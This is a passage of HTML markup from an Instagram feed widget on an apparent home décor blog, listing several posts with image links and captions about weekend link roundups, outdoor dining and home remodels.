		<a class="sbi_photo" href="https://www.instagram.com/p/DOCS-8bkkC8/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&#038;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&#038;oe=6912DD07"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;}">
			<span class="sbi-screenreader">August life update posted on the blog today, with </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="August life update posted on the blog today, with the weekend roundup. Fresh new links are there including an article filled with ideas on how mix the color green in interiors, and the Southern Living idea house layered with inspiring patterns." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18063756653183186" data-date="1753047567">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DMWFHmozOSv/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&#038;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&#038;oe=6912F3AA"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;}">
			<span class="sbi-screenreader">Happy summer friends. Weekend links are live and i</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy summer friends. Weekend links are live and include a list of inspiring ideas. Stop by the blog for today’s post featuring several cozy well decorated spaces." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17894866368236249" data-date="1748805287">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DKXpnM5gtDA/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.75761-15/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&#038;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&#038;oe=6912CEE9"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;}">
			<span class="sbi-screenreader">It’s time for dining al fresco! Don’t miss this ga</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="It’s time for dining al fresco! Don’t miss this garden scene by @jyoungdesignhouse featured on the weekend roundup on the blog. Happy summer!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18034978412319982" data-date="1745250994">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DItuVkdJCna/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.75761-15/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&#038;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&#038;oe=6912D12B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;}">
			<span class="sbi-screenreader">Posted a weekend roundup of fresh links on the blo</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Posted a weekend roundup of fresh links on the blog yesterday! Don’t miss this stunning kitchen by @silostudiodesign. Hope everyone had a lovely Easter!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18061609345970119" data-date="1742154654">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DHRciWTTCXk/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.75761-15/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&#038;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&#038;oe=6912CEDB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;}">
			<span class="sbi-screenreader">I’m in awe looking at this A frame remodel! Design</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
